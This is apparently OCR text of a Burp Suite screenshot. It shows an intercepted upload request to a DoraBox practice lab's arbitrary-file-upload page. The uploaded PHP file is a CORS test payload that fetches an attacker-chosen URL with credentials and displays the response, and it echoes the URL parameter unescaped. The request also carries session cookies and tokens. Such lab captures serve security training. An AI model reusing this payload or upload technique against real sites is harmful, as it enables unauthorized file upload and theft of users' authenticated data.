 Burp Suite Professional v2.1.06 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://106.13.42.155:91
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /DoraBox-master/file_upload/any_upload.php HTTP/1.1
Host: 106.13.42.155:91
Content-Length: 996
Cache-Control: max-age=0
Origin: http://106.13.42.155:91
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryGzOBSBehPoBv90sA
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_6) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.132 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://106.13.42.155:91/DoraBox-master/file_upload/any_upload.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: BT_PANEL_6=abf59681-407e-4d1a-839e-4e9698508c80.USRoz0bGAnyBsVHt0CQMaVLi-2s; request_token=QvCvMq0UVBw7vXpdjubilRcwNUxjLQbC98FDGwHnAyPvNjAa; order=id%20desc;
memSize=991; sites_path=/www/wwwroot; serverType=nginx; backup_path=/www/backup; uploadSize=1073741824; rank=a;
cutFileName=/www/wwwroot/12.redteam.chat/DoraBox-master/xss/reflect_xss.php; copyFileName=null; Path=/www/wwwroot/12.redteam.chat/DoraBox-master
Connection: close
------WebKitFormBoundaryGzOBSBehPoBv90sA
Content-Disposition: form-data; name="file"; filename="get.php"
Content-Type: text/php
<!DOCTYPE html>
<html>
<head>
<title>CORS TEST</title>
</head>
<body>
<div id='output'></div>
<script type="text/javascript">
var req = new XMLHttpRequest();
req.onload = reqListener;
req.open('get','<?php echo @$_GET["url"];?>',true);
// req.setRequestHeader("Content-Type","application/x-www-form-urlencoded;");
req.withCredentials = true;
req.send();
function reqListener() {
var output = document.getElementById('output');
output.innerHTML = "URL: <?php echo @$_GET["url"];?><br><br>Response:<br><textarea style='width: 659px; height: 193px;'>" + req.responseText +
"</textarea>";
// document.write(this.responseText);
};
</script>
</body>
</html>
------WebKitFormBoundaryGzOBSBehPoBv90sA
Content-Disposition: form-data; name="submit"
上传
------WebKitFormBoundaryGzOBSBehPoBv90sA--
? < + > 0 matches